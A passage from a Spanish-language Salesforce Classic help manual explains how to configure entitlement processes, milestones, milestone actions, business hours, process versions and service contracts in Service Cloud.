

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con ervice Cloud

## **ERMISOS DE USUARIO**

ara modificar formatos de ágina:

**•** "Personalizar aplicación"

**2.** Guarde sus cambios.

## <span id="page-2708-0"></span>Agregar un evento clave a un proceso de asignación

Agregue eventos clave a procesos de asignación para definir los pasos obligatorios en su proceso de atención al cliente.

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en el nombre de un proceso de asignación.
- **3.** Vuelva a hacer clic en el nombre del proceso de asignación bajo Versiones del proceso de asignación.
- **4.** Haga clic en **Nuevo** en la lista relacionada Eventos clave.
- **5.** Seleccione el evento clave.
- **6.** En Desencadenador de tiempo (minutos), ingrese el número de minutos en los que los usuarios necesitan completar el evento clave antes de que active una acción.

O bien, si desea que el tiempo del desencadenador para el evento clave se calcule dinámicamente basándose en el tipo de evento clave y las propiedades del caso, haga clic en **Activar clase de Apex para el desencadenador de tiempo (minutos)**.

 $\sqrt{2}$ Nota: Debe tener una clase de Apex personalizada que implementa la interfaz Support.MilestoneTriggerTimeCalculator de Apex para utilizar esta opción.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para agregar eventos clave a procesos de asignación:

- **•** "Gestionar asignaciones"
- **7.** Si ha seleccionado **Activar clase de Apex para el desencadenador de tiempo (minutos)**, utilice la búsqueda para especificar una clase de Apex para el evento clave calculado dinámicamente.
- **8.** Seleccione cuándo comienza el evento clave:



- **9.** Opcionalmente, seleccione el horario de oficina que desee aplicar al cálculo de la Fecha programada para este evento clave. Si no especifica el horario de oficina para el evento clave, entonces se utilizará el horario de oficina de Proceso de asignación. Si no se especifica ninguna de estas dos opciones, entonces se utilizará el horario de oficina del caso.
- **10.** Ingrese el orden de procesamiento del evento clave si un caso coincide con los criterios de más de un evento clave en un proceso de asignación. Utilice esto si tiene eventos clave parecidos, como de primera respuesta y de primera respuesta con un caso cuya Prioridad sea alta.

Los casos no pueden coincidir con más de un evento clave a la vez en un proceso de asignación.

- **11.** Ingrese los criterios que debe cumplir un caso para que el evento clave se le aplique:
	- **•** Seleccione Los criterios se cumplen y seleccione los criterios de filtro que debe cumplir un caso para que un evento clave se le aplique. Por ejemplo, establezca un filtro de caso como *Prioridad igual a Alta* si desea que el evento clave se aplique a casos con el campo Prioridad marcado como Alto.

Seleccione la fórmula es verdadera e ingrese una fórmula que devuelva "Verdadero" o "Falso". Salesforce activa la regla si la fórmula devuelve "Verdadero".

**•** Seleccione la fórmula es verdadera e ingrese una fórmula que devuelva "Verdadero" o "Falso". El evento clave se aplica a casos si la fórmula devuelve un valor "Verdadero". Por ejemplo, la fórmula (Caso: Prioridad igual a Alta) Y (Caso: Origen del caso igual a Email, Web) aplica el evento clave a casos donde el campo Prioridad es Alto y el campo Origen del caso está marcado como Email o Web. No puede utilizar el campo Propietario del caso en fórmulas.

#### **12.** Haga clic en **Guardar**.

Nota: Los eventos clave se miden en minutos y segundos pero sus horas de inicio y finalización solo son precisas al minuto. Por ejemplo, si un evento clave se desencadena a las 11:10:40 a.m. y el tiempo para completar el evento clave es 10 minutos, la hora programada del evento clave es 11:20:00 am, no 11:20:40. Como resultado, el tiempo restante para el agente para completar el evento clave es de 9 minutos y 20 segundos, no los 10 minutos al completo.

CONSULTE TAMBIÉN [Estados de eventos clave](#page-2692-0) [Acciones de evento clave](#page-2693-0)

## <span id="page-2710-0"></span>Agregar una acción de evento clave a un proceso de asignación

Las acciones de evento clave son acciones de flujo de trabajo dependientes del tiempo que se producen en cualquier paso (evento clave) de un proceso de asignación. Después de crear un proceso de asignación y agregarle eventos clave, agregue acciones de evento clave a los eventos clave.

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en el nombre de un proceso de asignación.
- **3.** Haga clic en el nombre de un evento clave de la lista relacionada Eventos clave.
- **4.** Si desea agregar una acción de advertencia o de infracción, agregue primero un desencadenador de tiempo. Después de agregar un desencadenador, aparece la opción para agregar una acción de flujo de trabajo. Las acciones de éxito utilizan el desencadenador de tiempo del evento clave.

Sugerencia: Si desea que se active una acción de infracción inmediatamente después de infringir el evento clave, establezca el desencadenador de tiempo en 0 minutos.

**5.** Haga clic en **Agregar acción de flujo de trabajo** y seleccione una opción.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para agregar acciones de evento clave a procesos de asignación:

**•** "Gestionar asignaciones"

Y

"Personalizar aplicación"



Nota: Las acciones dependientes del tiempo sólo pueden producirse durante las horas laborables de la organización. Puede agregar hasta 10 acciones y 10 desencadenadores de tiempo a cada acción de evento clave.

### CONSULTE TAMBIÉN

<span id="page-2711-1"></span>[Acciones de evento clave](#page-2693-0)

## Aplicar un proceso de asignación a una asignación

Ha creado un proceso de asignación; ahora es el momento de utilizarlo. Aplique un proceso de asignación a la asignación de un cliente de modo que todos los casos creados desde la asignación utilicen ese proceso.

- **1.** Vaya a la asignación.
- **2.** En el campo de búsqueda Proceso de asignación, seleccione el proceso que desea aplicar.
- **3.** Haga clic en **Guardar**.
- Sugerencia: Si ha configurado plantillas de asignación, puede asociar un proceso de asignación con una plantilla de modo que todas las asignaciones creadas utilizando esa plantilla utilicen automáticamente el proceso de asignación.

#### <span id="page-2711-0"></span>CONSULTE TAMBIÉN

[Cómo se desplaza un caso a través de un proceso de asignación](#page-2711-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

### PERMISOS DE USUARIO

Para modificar asignaciones:

**•** "Modificar" en asignaciones

## Cómo se desplaza un caso a través de un proceso de asignación

Cuando se aplica un proceso de asignación a una asignación, cualquier caso vinculado a la asignación utiliza el proceso de asignación. Obtenga información acerca de casos que utilizan un proceso de asignación.

- **1.** Un agente del servicio de asistencia ha vinculado un caso a una asignación que tiene un proceso de asignación. Esto se puede llevar a cabo de varias formas:
	- **•** El agente del servicio de asistencia crea el caso desde la lista relacionada Casos en la asignación.
	- **•** El agente del servicio de asistencia crea el caso, luego utiliza el campo de búsqueda Asignación en el caso para seleccionar la asignación apropiada.
- **2.** El caso entra en el proceso según su fecha de creación o un campo de fecha y hora personalizado. Un campo de fecha y hora personalizado permite que los usuarios modifiquen una fecha del caso para que se active cuando entre en el proceso.

### EDICIONES

Disponible en: Salesforce Classic

- **3.** Salesforce asigna eventos clave con criterios coincidentes al caso. Por ejemplo, si un criterio de un evento clave es *Prioridad igual a Alta* y un caso tiene una Prioridad *Alta*, Salesforcelo asigna al evento *Prioridad igual a Alta*. Un caso se asocia con un solo evento clave a la vez. Puede asociarse con varios eventos clave a medida que se desplaza por el proceso.
- **4.** Las acciones de evento clave determinan cuándo se activan las acciones de flujo de trabajo de advertencia, infracción o éxito para el caso.
- **5.** Un agente de atención al cliente actualiza el caso para completar una acción de evento clave.
- **6.** Después de actualizar un caso, pasa por el proceso de asignación e inicia los eventos clave que coincidan con sus criterios.
- **7.** El caso sale del proceso según criterios personalizados o cuando se cierra.

Puede ver casos con asignaciones creando vistas de lista de casos que filtren campos de proceso de asignación.

Importante: Los eventos clave no se marcan como Completados de forma automática cuando un caso sale de un proceso de asignación. Para escribir un desencadenador de Apex que completa automáticamente eventos clave que cumplen criterios únicos, consulte [Autocompletar eventos clave de casos](#page-2703-0).

CONSULTE TAMBIÉN

[Configurar Asignaciones](#page-2683-0)

[Lista de selección Configuración de la gestión de asignaciones](#page-2680-0)

# Crear reportes acerca de asignaciones

Utilice tipos de reportes personalizados para definir criterios de reportes que los usuarios pueden utilizar para ejecutar y crear reportes sobre asignaciones, contratos de servicio y partidas de contrato.

Después de configurar la gestión de asignaciones, su organización incluye automáticamente los siguientes tipos de reporte personalizados:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados de la gestión de asignaciones:

**•** "Gestionar tipos de reportes personalizados"

Para crear y ejecutar reportes basados en tipos de reporte personalizado de la gestión de asignaciones:

**•** "Crear y personalizar reportes"

Para personalizar tipos de reporte personalizados de gestión de asignaciones:

- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida, luego seleccione **Tipos de reporte**.
- **2.** Desde la página Todos los tipos de reportes personalizados, podrá realizar las siguientes acciones:
	- **•** Defina un nuevo tipo de reporte personalizado. No puede seleccionar asignaciones como un objeto principal.
	- **•** Actualice el nombre, la descripción, la categoría de tipo de reporte y el estado de implementación de un tipo de reporte personalizado.
	- **•** Elimine un tipo de reporte personalizado.

Importante: Cuando elimina un tipo de reporte personalizado, todos los datos almacenados en el tipo de reporte  $\bigcap$ personalizado se eliminan y no se pueden recuperar de la papelera.

### CONSULTE TAMBIÉN

<span id="page-2713-0"></span>[Configurar Asignaciones](#page-2683-0) [Configurar contratos de servicio](#page-2717-0)

# Cómo funciona el horario de oficina en la gestión de asignaciones

En casos con asignaciones, el caso, sus eventos clave, su proceso de asignación y la asignación en si pueden utilizar diferentes horarios de oficina. Obtenga información acerca de cómo trata Salesforce los horarios de oficina en estas situaciones.

En casos que incluyen procesos de asignación, los horarios de oficina se aplican de acuerdo a una jerarquía. Salesforce utiliza los horarios de oficina especificados al nivel más alto.

Por lo tanto, el horario de oficina de un evento clave sustituye el horario de oficina de un proceso de asignación, lo que sustituye el horario de oficina del caso. Si no se establece un horario de oficina en el evento clave, se utiliza el horario de oficina del proceso de asignación. Si no se especifica el horario de oficina ni del evento clave ni del proceso de asignación, se utiliza el horario de oficina del caso.

También puede establecer horarios de oficina en asignaciones. Si crea un caso desde una asignación,

éste hereda el horario de oficina de la asignación. Sin embargo, si la asignación forma parte de un proceso de asignación, recomendamos dejar el campo de horario de oficina de la asignación en blanco porque los casos relacionados utilizarán automáticamente el horario de oficina del proceso de asignación.

Al configurar el horario de oficina, siga estas mejores prácticas:

- **•** Si desea utilizar el mismo proceso de asignación para casos con diferentes horarios de oficina, establezca horarios de oficina a nivel del proceso de asignación. Por ejemplo, supongamos que establece el horario de oficina en un proceso de asignación los días laborables de 9 a 5. Si un cliente solicita actualizaciones nocturnas y de fin de semana en su caso, puede crear un evento "Actualizar cliente" con su propio horario de oficina ininterrumpido.
- **•** Si desea utilizar diferentes horarios de oficina para diferentes niveles de gravedad, establezca el horario de oficina a nivel del evento clave. Por ejemplo, si el nivel de gravedad de un caso aumenta, el cliente podría necesitar ser contactado con mayor frecuencia. Puede crear un evento clave "Último toque" que cambia su horario de oficina dependiendo del nivel de gravedad, mientras que otros eventos clave en el proceso de asignación, como un evento clave "Contacto inicial" permanece sin cambios.

CONSULTE TAMBIÉN

[Configurar un proceso de asignación](#page-2704-0)

## EDICIONES

Disponible en: Salesforce Classic

# <span id="page-2714-0"></span>Actualización de un proceso de asignación

La versión de asignación le permiten crear varias versiones de un proceso de asignación, incluso si está asignado a asignaciones y a casos activos.

Utilice la versión de asignaciones si:

- **•** Desea realizar varias versiones de un proceso de asignación que se diferencian ligeramente
- **•** Desea actualizar un proceso de asignación para reflejar cambios en sus proceso comerciales

Puede que compruebe que un proceso de asignación necesita una actualización periódica o que necesita volver a una versión anterior.

Nota: Para crear varias versiones de procesos de asignación, se debe activar la versión de asignaciones en su organización. Seleccione **Activar versión de asignaciones** en la página Configuración de asignación en Configuración.

Cuando crea versiones de procesos de asignación con el mismo nombre, el número de versión y notas le ayudan a diferenciar las versiones. Salesforce le evita desactivar la versión de asignaciones de modo que siempre sepa con qué versión está trabajando.

Cuando crea una nueva versión de un proceso de asignación, puede cambiar cualquier:

- **•** Nombre
- **•** Descripción
- **•** Si el proceso está activado.
- **•** Si la versión es la predeterminada
- **•** Criterio de entrada
- **•** Criterio de salida

También puede agregar notas acerca de la versión. Eso facilita la tarea de diferenciar entre varias versiones del mismo proceso, especialmente si tienen el mismo nombre.

En las nuevas versiones de los procesos de asignación utilizadas en estos momentos, puede agregar nuevos eventos pero no puede modificar los ya existentes. En las nuevas versiones de los procesos utilizadas en estos momentos, puede agregar nuevos eventos y modificar los ya existentes.

Una vez haya creado una nueva versión de un proceso de asignación, puede elegir aplicarla a todas las asignaciones y casos asignados a la versión utilizada anteriormente o solo a nuevos casos y asignaciones.

CONSULTE TAMBIÉN

[Crear una nueva versión de un proceso de asignación](#page-2715-0) [Utilizar una nueva versión de un proceso de asignación](#page-2716-0)

## EDICIONES

Disponible en: Salesforce Classic

# <span id="page-2715-0"></span>Crear una nueva versión de un proceso de asignación

La versión de asignación le permiten crear varias versiones de un proceso de asignación, incluso si está asignado a asignaciones y a casos activos. Puede utilizar varias versiones de un proceso de asignación al mismo tiempo en su organización.

Nota: Para crear varias versiones de procesos de asignación, se debe activar la versión de asignaciones en su organización. Seleccione **Activar versión de asignaciones** en la página Configuración de asignación en Configuración.

Cuando crea versiones de procesos de asignación con el mismo nombre, el número de versión y notas le ayudan a diferenciar las versiones. Salesforce le evita desactivar la versión de asignaciones de modo que siempre sepa con qué versión está trabajando.

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en el nombre del proceso de asignación para el que desea crear una nueva versión.
- **3.** En la lista Versiones de procesos de asignación, haga clic en la versión del proceso desde la cual desea crear una nueva versión.
- **4.** En la página Detalles de procesos de asignación, haga clic en **Crear nueva versión**.
- **5.** Especifique la información para la nueva versión. Siga estas mejores prácticas:
	- **•** Utilice el campo Notas de versión para explicar en qué se diferencia la versión que está creando de las otras. Eso facilita la tarea de diferenciar entre varias versiones del mismo proceso de asignación.
	- **•** Deje el nombre tal cual.
	- **•** Haga clic en **Activa** para poder utilizar la nueva versión.
	- **•** Haga clic en **Predeterminada** si desea convertir la nueva versión en la versión predeterminada del proceso. Esto facilita la tarea de buscar en las búsquedas del campo de búsqueda.
- **6.** Haga clic en **Guardar**.

Después de guardar, puede modificar los eventos clave del proceso de asignación si es necesario.

Importante: En las nuevas versiones de los procesos de asignación utilizadas en estos momentos, puede agregar nuevos eventos pero no puede modificar los ya existentes. En las nuevas versiones de los procesos utilizadas en estos momentos, puede agregar nuevos eventos y modificar los ya existentes.

Cuando crea una nueva versión de un proceso de asignación, no se aplica automáticamente a asignaciones que utilizaban la versión anterior. Para obtener información acerca de cómo aplicar una nueva versión de un proceso de asignación a asignaciones nuevas y existentes, consulte [Utilizar una nueva versión de un proceso de asignación.](#page-2716-0)

### CONSULTE TAMBIÉN

[Actualización de un proceso de asignación](#page-2714-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para crear y actualizar procesos de asignación:

**•** "Gestionar asignaciones"

# <span id="page-2716-0"></span>Utilizar una nueva versión de un proceso de asignación

Una vez haya creado una nueva versión de un proceso de asignación, puede elegir aplicarla a todas las asignaciones asignadas a la versión anterior o solo a nuevas asignaciones. Cuando aplica un proceso de asignación a una asignación, también se aplica al proceso a los casos de esa asignación.

Nota: Para crear varias versiones de procesos de asignación, se debe activar la versión de asignaciones en su organización. Seleccione **Activar versión de asignaciones** en la página Configuración de asignación en Configuración.

Cuando crea versiones de procesos de asignación con el mismo nombre, el número de versión y notas le ayudan a diferenciar las versiones. Salesforce le evita desactivar la versión de asignaciones de modo que siempre sepa con qué versión está trabajando.

### **Aplicación de un proceso de asignación a una nueva asignación**

Escenario: Está creando una nueva asignación y le desea aplicar una versión concreta de un proceso de asignación.

- **1.** Seleccione el proceso de asignación que desea en el campo de búsqueda Proceso de asignación en la asignación.
- Sugerencia: Después de hacer clic en el icono de búsqueda en el campo Proceso de asignación, seleccione "Todas las versiones" en el cuadro de diálogo de búsqueda. Por lo tanto, solo puede elegir entre las versiones predeterminada de los procesos de asignación existentes.

### **Aplicación de un proceso de asignación a una asignación existente**

Escenario: Ha creado una nueva versión de un proceso de asignación y desea cambiar todas las asignaciones que estaban utilizando la versión anterior en su nueva versión.

- **1.** En Configuración, ingrese *Procesos de asignación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de asignación**.
- **2.** Haga clic en el nombre del proceso de asignación con el que desea trabajar. La lista en la página principal Procesos de asignación muestra la versión predeterminada de cada proceso. Haga clic en el nombre de un proceso para ver una lista de todas sus versiones disponibles.
- **3.** En la página de detalles para el proceso de asignación, haga clic en el nombre de la nueva versión que desea aplicar a las asignaciones existentes (y de forma predeterminada, a casos en esas asignaciones).
- **4.** Haga clic en **Nueva regla de actualización**.
- **5.** Seleccione la versión del proceso de asignación de la que desea actualizar. Puede actualizar desde cualquier versión del proceso, esté o no activa.
- **6.** Dependiendo de las diferencias entre la versión antigua y la versión nueva del proceso de asignación, la actualización de una asignación a la nueva versión puede desencadenar acciones de advertencia e infracción del evento clave en los casos de esa asignación. Para evitar dichas acciones de advertencia e infracción, seleccione **No desencadenar nuevas infracciones y advertencias de evento**. Recomendamos esta selección de modo que no desencadene advertencias de infracción en asignaciones y casos antiguos.
- **7.** Haga clic en **Guardar**.

La página de detalle de la regla de actualización muestra el número estimado de asignaciones y casos que se actualizarán para utilizar el nuevo proceso.

**8.** Haga clic en **Iniciar** Para iniciar el proceso de actualización.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

## PERMISOS DE USUARIO

Para crear y actualizar procesos de asignación:

**•** "Gestionar asignaciones" En la mayoría de los casos, el proceso de actualización se completa en una hora, pero depende del número de asignaciones y casos que se actualizan. A lo largo del proceso de actualización, se actualiza la página de detalle de la regla de actualización periódicamente para mostrar el número de asignaciones y casos procesados. Para detener la actualización en cualquier momento, haga clic en **Detener**.

### CONSULTE TAMBIÉN

[Configurar un proceso de asignación](#page-2704-0) [Actualización de un proceso de asignación](#page-2714-0) [Crear una nueva versión de un proceso de asignación](#page-2715-0)

# <span id="page-2717-0"></span>Configurar contratos de servicio

Los contratos de servicio son acuerdos entre usted y sus clientes para un tipo de servicio de atención al cliente. Los contratos de servicio pueden representar diferentes tipos de servicio de atención al cliente, como garantías, suscripciones o acuerdos de nivel de servicio.

Nota: Las asignaciones deben activarse en su organización para que pueda configurar contratos de servicio.

Desde la configuración de gestión de objetos para contratos de servicio:

#### **1. Personalice los campos de contratos de servicio.**

Esto le permite controlar la información que agregan los usuarios a contratos de servicio. Puede crear campos de contratos de servicio personalizados específicos de su industria o proceso de asistencia.

#### **2. Personalice formatos de página de contratos de servicio.**

Esto le permite especificar los campos y las listas relacionadas que los usuarios ven en los contratos de servicio. Considere agregar el campo Icono de estado de modo que los usuarios puedan ver fácilmente si el contrato de servicio está activo, vencido o inactivo.

#### **3. Defina la seguridad a nivel de campo en los campos de contrato de servicio.**

Esto le permite seleccionar a qué campos de contrato de servicio pueden acceder los usuarios.

#### **4. Defina el seguimiento del historial de campos en los contratos de servicio.**

Eso le permite ver cuando se han cambiado los valores de campo. Los cambios se indican en la lista relacionada Historial de contratos de servicio en contratos de servicio. Desde la configuración de la gestión de objetos para contratos de servicio, vaya a la sección de campos y luego haga clic en **Definir el seguimiento del historial**.

#### **5. Haga la ficha Contratos de servicio visible en Salesforce y cualquier aplicación personalizada.**

La ficha Contratos de servicio es donde los usuarios crean y modifican contratos de servicio y partidas de contratos. Agregue la ficha a una aplicación o indique a sus usuarios agregarla a una ficha existente establecida en Salesforce. Los usuarios necesitan el permiso "Lectura" en los contratos de servicio para ver la ficha Contratos de servicio.

